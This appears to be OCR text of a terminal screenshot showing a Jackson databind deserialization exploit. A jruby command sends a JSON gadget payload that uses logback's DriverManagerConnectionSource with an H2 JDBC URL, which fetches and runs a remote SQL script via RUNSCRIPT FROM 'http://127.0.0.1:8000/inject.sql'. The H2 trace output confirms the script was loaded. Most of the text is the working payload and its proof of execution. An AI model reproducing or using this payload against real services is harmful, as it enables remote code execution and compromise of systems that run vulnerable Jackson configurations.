 Tuesday 03 : 31
root@ubuntu: /opt/jackson
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
main at org/jruby/Main.java:204
root@ubuntu:/opt/jackson# jruby test.rb "[\"ch.qos.logback.core.db.DriverManager
ConnectionSource\", {\"url\":\"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCR
IPT FROM 'http://127.0.0.1:8000/inject.sql'\"}]"
ython
Mapping
Serializing
objectified
2019-07-30 03:28:41 lock: 3 exclusive write lock requesting for SYS
2019-07-30 03:28:41 lock: 3 exclusive write lock added for SYS
2019-07-30 03:28:41 lock: 3 exclusive write lock unlock SYS
2019-07-30 03:28:41 jdbc[3]:
/*SQL #:2 t:736*/RUNSCRIPT FROM 'http://127.0.0.1:8000/inject.sql';
2019-07-30 03:28:41 command: slow query: 736 ms
2019-07-30 03:28:41 jdbc[3]:
/**/Connection conn0 = DriverManager.getConnection("jdbc:h2:mem:;TRACE_LEVEL_SYS
TEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1:8000/inject.sql'", "", "");
2019-07-30 03:28:41 jdbc[3]:
/**/conn0.getHoldability();
Unhandled Java exception: com.fasterxml.jackson.databind.JsonMappingException: I
nfinite recursion (StackOverflowError) (through reference chain: org.h2.schema.S
chema["database"]->org.h2.engine.Database["mainSchema"]->org.h2.schema.Schema["d
atabase"]->org.h2.engine.Database["mainSchema"]->org.h2.schema.Schema["database"
]->org.h2.engine.Database["mainSchema"]->org.h2.schema.Schema["database"]->org.h